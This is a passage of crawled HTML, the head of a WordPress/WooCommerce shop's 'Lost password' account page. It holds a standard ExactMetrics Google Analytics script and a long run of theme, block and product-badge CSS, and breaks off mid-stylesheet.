

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turkeymerck.com/account/lost-password/
body_size: 21553
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1032 html_visible_cart av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Lost password &#8211; Turkey Merck</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//www.turkeymerck.com' />
<link rel="alternate" type="application/rss+xml" title="Turkey Merck &raquo; Feed" href="https://www.turkeymerck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Turkey Merck &raquo; Comments Feed" href="https://www.turkeymerck.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turkeymerck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkeymerck.com%2Faccount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turkeymerck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkeymerck.com%2Faccount%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RMWNR1XYC4"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.turkeymerck.com\/account\/lost-password\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RMWNR1XYC4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-RMWNR1XYC4', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767607260' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767607260' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.turkeymerck.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.turkeymerck.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.turkeymerck.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.turkeymerck.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-my-account-css' href='https://www.turkeymerck.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-my-account.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.turkeymerck.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.turkeymerck.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/css/frontend.css?ver=3.22.1' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-27875 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:52px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-29715 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:69px; height:36px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-29639 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:105px; height:36px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-20605 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:65px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-20908 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:65px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-22587 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:65px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-23092 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:65px; height:40px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-27016 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:73px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-27793 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:75px; height:35px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-29414 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:78px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-23797 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:67px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-27018 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:52px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19188 {
				top: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:82px; height:48px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19181 {
				top: 0; right: 0; 
				opacity: 100%;
				
				-ms-transform:  rotatez( 33deg ); 
				-webkit-transform:  rotatez( 33deg ); 
				transform:  rotatez( 33deg );
				margin: 28px -46px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:201px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-22308 {
				top: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:46px; height:26px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-26149 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:79px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-22309 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
				background-color:#000000; border-radius: 0px 0px 0px 0px; width:74px; height:49px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-23987 {
				bottom: 0; left: 0; 
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 10px 0px 10px px;
